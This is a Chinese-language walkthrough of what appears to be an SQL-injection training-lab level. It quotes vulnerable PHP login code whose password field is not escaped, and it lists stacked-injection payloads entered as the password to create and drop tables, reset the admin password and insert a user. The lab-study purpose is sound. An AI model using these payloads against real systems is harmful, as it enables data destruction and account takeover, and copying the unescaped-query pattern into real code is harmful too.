pass_change.php关键代码

$username= $_SESSION["username"]; $curr_pass= mysql_real_escape_string($_POST['current_password']); $pass= mysql_real_escape_string($_POST['password']); $re_pass= mysql_real_escape_string($_POST['re_password']); $sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";

pdate更新数据后,经过mysql_real_escape_string()处理后的数据,存入到数据库当中后不会发生变化。在select调用的时候才能发挥作用。所以不用考虑在更新密码处进行注入,这关和二次注入的思路是不一样的。

本关从login.php源代码中分析可知:

$username = mysqli_real_escape_string($con1,$_POST["login_user"]); $password = $_POST["login_password"]; $sql = "SELECT * FROM users WHERE username='$username' and password='$password'";

Password变量在post过程中,没有通过mysql_real_escape_string()函数的处理。因此在登录的时候密码选项我们可以进行attack。

利用stacked injection,我们可以对数据库进行各种操作。

登录用户名随意





(1)利用c';create table me like users#作为登录密码,创建一个表。

(2)利用c';drop table me#作为登录密码,删除该表。



(3)利用c';update users set password='hello' where username='admin' #作为登录密码,修改admin密码。



(4)利用c';insert into users(id,username,password) values('42','less42','hello')#作为登录密码,插入一个用户。

等等。